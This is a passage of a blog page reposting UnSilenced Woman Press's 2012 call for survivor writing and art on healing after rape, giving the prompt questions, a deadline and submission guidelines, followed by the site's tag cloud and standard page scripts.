How has your relationship with your body evolved<br />
What has been your mental, physical and emotional well-being regimen<br />
What is your evolving process of healing<br />
What is your process of disclosing your experience to lovers</p>
<p style="text-align: justify;">We  are also seeking survival letters to yourself, assaulters, your  current/past lovers and to other girls, adolescents and women that have or have not experienced such violation.</p>
<p style="text-align: justify;"><strong>Submission Guidelines:</strong></p>
<p style="text-align: justify;">DEADLINE: Thursday, March 22, 2012 @ 12:00 pm</p>
<p style="text-align: justify;">Submissions can be poetry, prose, short stories, journal entries, creative non-fiction and black and white or greyscale original visual images. Images should be sent as jpeg or pdf files. Written submissions should not exceed 350 words and should be sent electronically as an attached PDF file or in the body of the email to <a href="mailto:veronica@unsilencedwomanpress.com?subject=Call%20for%20Submissions%3A%20LOVE%20~%20Breathing%20After%20Rape%20from%20UnSilenced%20Woman%20Press">veronica@unsilencedwomanpress.com</a>.</p>
<p style="text-align: justify;"><strong>About UnSilenced Woman Press</strong></p>
<p style="text-align: justify;">UnSilenced Woman Press exists to cultivate the creativity and voice of girls and womyn of African descent, by publishing emerging and established writers.  Our aim is to publish poetry, spoken word, dramatic works, memoirs, historical documents, fiction, art work, documentaries, movie shorts, films, and essays that embrace the many dimensions of being a girl and womon.  It is important for us not only to reach the scholarly reader, but we place an equally high priority on making our published works accessible and applicable to that girl or womon on the corner, on the block, behind the confines of the corporate front desk, on lock-down in the prison industrial complex and to those surviving day to day.</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Call For Submissions: LOVE ~ Breathing After Rape from UnSilenced Woman Press' data-link='https://aomuse.org/call-for-submissions-love-breathing-after-rape-from-unsilenced-woman-press/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Call For Submissions: LOVE ~ Breathing After Rape from UnSilenced Woman Press' data-link='https://aomuse.org/call-for-submissions-love-breathing-after-rape-from-unsilenced-woman-press/' data-app-id-name='category_below_content'></div>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://aomuse.org/category/culturalife/" rel="category tag">culturalife</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tags-links">
				Tagged <a href="https://aomuse.org/tag/healing/" rel="tag">healing</a>, <a href="https://aomuse.org/tag/sexual-assault/" rel="tag">sexual assault</a>, <a href="https://aomuse.org/tag/submissions/" rel="tag">submissions</a>, <a href="https://aomuse.org/tag/survivor/" rel="tag">survivor</a>, <a href="https://aomuse.org/tag/womyn/" rel="tag">womyn</a>			</span>
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="https://aomuse.org/call-for-submissions-love-breathing-after-rape-from-unsilenced-woman-press/#comments"><span class="dsq-postid" data-dsqidentifier="1401 http://aomuse.org/?p=1401">2 Comments</span></a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-1401 -->

				
					<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
				<div class="nav-previous"><a href="https://aomuse.org/category/culturalife/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
			
			</div><!-- #content .site-content -->
		</section><!-- #primary .content-area -->

		<div id="secondary" class="widget-area" role="complementary">
						<aside id="text-5" class="widget widget_text"><h1 class="widget-title">HyperInteractivity</h1>			<div class="textwidget"><div class="fb-like-box" data-href="http://www.facebook.com/tlepoch" data-width="200" data-height="400" data-colorscheme="light" data-show-faces="true" data-stream="true" data-header="true"></div></div>
		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h1 class="widget-title">Brainstorm</h1><div class="tagcloud"><a href="https://aomuse.org/tag/art/" class="tag-cloud-link tag-link-42 tag-link-position-1" style="font-size: 9.0275229357798pt;" aria-label="art (5 items)">art</a>
<a href="https://aomuse.org/tag/being/" class="tag-cloud-link tag-link-38 tag-link-position-2" style="font-size: 8pt;" aria-label="being (4 items)">being</a>
<a href="https://aomuse.org/tag/blackness/" class="tag-cloud-link tag-link-199 tag-link-position-3" style="font-size: 9.0275229357798pt;" aria-label="blackness (5 items)">blackness</a>
<a href="https://aomuse.org/tag/change/" class="tag-cloud-link tag-link-380 tag-link-position-4" style="font-size: 9.0275229357798pt;" aria-label="change (5 items)">change</a>
<a href="https://aomuse.org/tag/changes/" class="tag-cloud-link tag-link-259 tag-link-position-5" style="font-size: 9.9266055045872pt;" aria-label="changes (6 items)">changes</a>
<a href="https://aomuse.org/tag/chicago/" class="tag-cloud-link tag-link-328 tag-link-position-6" style="font-size: 11.211009174312pt;" aria-label="chicago (8 items)">chicago</a>
<a href="https://aomuse.org/tag/community/" class="tag-cloud-link tag-link-146 tag-link-position-7" style="font-size: 11.211009174312pt;" aria-label="community (8 items)">community</a>
<a href="https://aomuse.org/tag/culture/" class="tag-cloud-link tag-link-398 tag-link-position-8" style="font-size: 8pt;" aria-label="culture (4 items)">culture</a>
<a href="https://aomuse.org/tag/dance/" class="tag-cloud-link tag-link-255 tag-link-position-9" style="font-size: 9.9266055045872pt;" aria-label="dance (6 items)">dance</a>
<a href="https://aomuse.org/tag/expression/" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 15.192660550459pt;" aria-label="expression (17 items)">expression</a>
<a href="https://aomuse.org/tag/family/" class="tag-cloud-link tag-link-34 tag-link-position-11" style="font-size: 9.0275229357798pt;" aria-label="family (5 items)">family</a>
<a href="https://aomuse.org/tag/fatherhood/" class="tag-cloud-link tag-link-8 tag-link-position-12" style="font-size: 9.9266055045872pt;" aria-label="fatherhood (6 items)">fatherhood</a>
<a href="https://aomuse.org/tag/growth/" class="tag-cloud-link tag-link-137 tag-link-position-13" style="font-size: 11.853211009174pt;" aria-label="growth (9 items)">growth</a>
<a href="https://aomuse.org/tag/heart/" class="tag-cloud-link tag-link-178 tag-link-position-14" style="font-size: 8pt;" aria-label="heart (4 items)">heart</a>
<a href="https://aomuse.org/tag/history/" class="tag-cloud-link tag-link-375 tag-link-position-15" style="font-size: 9.0275229357798pt;" aria-label="history (5 items)">history</a>
<a href="https://aomuse.org/tag/home/" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 9.0275229357798pt;" aria-label="home (5 items)">home</a>
<a href="https://aomuse.org/tag/humanism/" class="tag-cloud-link tag-link-363 tag-link-position-17" style="font-size: 11.853211009174pt;" aria-label="humanism (9 items)">humanism</a>
<a href="https://aomuse.org/tag/insight/" class="tag-cloud-link tag-link-245 tag-link-position-18" style="font-size: 9.0275229357798pt;" aria-label="insight (5 items)">insight</a>
<a href="https://aomuse.org/tag/intimacy/" class="tag-cloud-link tag-link-175 tag-link-position-19" style="font-size: 8pt;" aria-label="intimacy (4 items)">intimacy</a>
<a href="https://aomuse.org/tag/jahkaya/" class="tag-cloud-link tag-link-226 tag-link-position-20" style="font-size: 10.56880733945pt;" aria-label="jah&#039;kaya (7 items)">jah&#039;kaya</a>
<a href="https://aomuse.org/tag/kwanzaa/" class="tag-cloud-link tag-link-27 tag-link-position-21" style="font-size: 10.56880733945pt;" aria-label="kwanzaa (7 items)">kwanzaa</a>
<a href="https://aomuse.org/tag/language/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 9.9266055045872pt;" aria-label="language (6 items)">language</a>
<a href="https://aomuse.org/tag/learning/" class="tag-cloud-link tag-link-52 tag-link-position-23" style="font-size: 10.56880733945pt;" aria-label="learning (7 items)">learning</a>
<a href="https://aomuse.org/tag/life/" class="tag-cloud-link tag-link-32 tag-link-position-24" style="font-size: 14.165137614679pt;" aria-label="life (14 items)">life</a>
<a href="https://aomuse.org/tag/light/" class="tag-cloud-link tag-link-187 tag-link-position-25" style="font-size: 9.0275229357798pt;" aria-label="light (5 items)">light</a>
<a href="https://aomuse.org/tag/living/" class="tag-cloud-link tag-link-300 tag-link-position-26" style="font-size: 9.0275229357798pt;" aria-label="living (5 items)">living</a>
<a href="https://aomuse.org/tag/love/" class="tag-cloud-link tag-link-35 tag-link-position-27" style="font-size: 17.376146788991pt;" aria-label="love (26 items)">love</a>
<a href="https://aomuse.org/tag/malcolm-x/" class="tag-cloud-link tag-link-364 tag-link-position-28" style="font-size: 9.0275229357798pt;" aria-label="malcolm x (5 items)">malcolm x</a>
<a href="https://aomuse.org/tag/movement/" class="tag-cloud-link tag-link-150 tag-link-position-29" style="font-size: 8pt;" aria-label="movement (4 items)">movement</a>
<a href="https://aomuse.org/tag/music/" class="tag-cloud-link tag-link-188 tag-link-position-30" style="font-size: 11.853211009174pt;" aria-label="music (9 items)">music</a>
<a href="https://aomuse.org/tag/napowrimo/" class="tag-cloud-link tag-link-21 tag-link-position-31" style="font-size: 22pt;" aria-label="napowrimo (61 items)">napowrimo</a>
<a href="https://aomuse.org/tag/passion/" class="tag-cloud-link tag-link-135 tag-link-position-32" style="font-size: 8pt;" aria-label="passion (4 items)">passion</a>
<a href="https://aomuse.org/tag/philosophy/" class="tag-cloud-link tag-link-244 tag-link-position-33" style="font-size: 9.0275229357798pt;" aria-label="philosophy (5 items)">philosophy</a>
<a href="https://aomuse.org/tag/poetry/" class="tag-cloud-link tag-link-17 tag-link-position-34" style="font-size: 8pt;" aria-label="poetry (4 items)">poetry</a>
<a href="https://aomuse.org/tag/prose/" class="tag-cloud-link tag-link-22 tag-link-position-35" style="font-size: 8pt;" aria-label="prose (4 items)">prose</a>
<a href="https://aomuse.org/tag/reading/" class="tag-cloud-link tag-link-357 tag-link-position-36" style="font-size: 12.366972477064pt;" aria-label="reading (10 items)">reading</a>
<a href="https://aomuse.org/tag/review/" class="tag-cloud-link tag-link-356 tag-link-position-37" style="font-size: 9.0275229357798pt;" aria-label="review (5 items)">review</a>
<a href="https://aomuse.org/tag/revolution/" class="tag-cloud-link tag-link-396 tag-link-position-38" style="font-size: 8pt;" aria-label="revolution (4 items)">revolution</a>
<a href="https://aomuse.org/tag/social-critique/" class="tag-cloud-link tag-link-393 tag-link-position-39" style="font-size: 8pt;" aria-label="social critique (4 items)">social critique</a>
<a href="https://aomuse.org/tag/thinking/" class="tag-cloud-link tag-link-88 tag-link-position-40" style="font-size: 9.0275229357798pt;" aria-label="thinking (5 items)">thinking</a>
<a href="https://aomuse.org/tag/this-i-believe/" class="tag-cloud-link tag-link-462 tag-link-position-41" style="font-size: 8pt;" aria-label="this i believe (4 items)">this i believe</a>
<a href="https://aomuse.org/tag/time/" class="tag-cloud-link tag-link-101 tag-link-position-42" style="font-size: 8pt;" aria-label="time (4 items)">time</a>
<a href="https://aomuse.org/tag/transformation/" class="tag-cloud-link tag-link-181 tag-link-position-43" style="font-size: 11.853211009174pt;" aria-label="transformation (9 items)">transformation</a>
<a href="https://aomuse.org/tag/words/" class="tag-cloud-link tag-link-117 tag-link-position-44" style="font-size: 9.0275229357798pt;" aria-label="words (5 items)">words</a>
<a href="https://aomuse.org/tag/writing/" class="tag-cloud-link tag-link-24 tag-link-position-45" style="font-size: 11.853211009174pt;" aria-label="writing (9 items)">writing</a></div>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main .site-main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">running on WordPress</a>
			<span class="sep"> | </span>
			Theme: Mog by <a href="http://hndr.me/" rel="designer">hndr</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"tlepoch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aomuse.org/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" src="https://aomuse.org/wp-content/themes/mog/js/small-menu.js?ver=20120206" id="small-menu-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"25711274","post":"0","tz":"-6","srv":"aomuse.org","arch_cat":"culturalife","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "25711274", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html> 

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 05:10:17 -->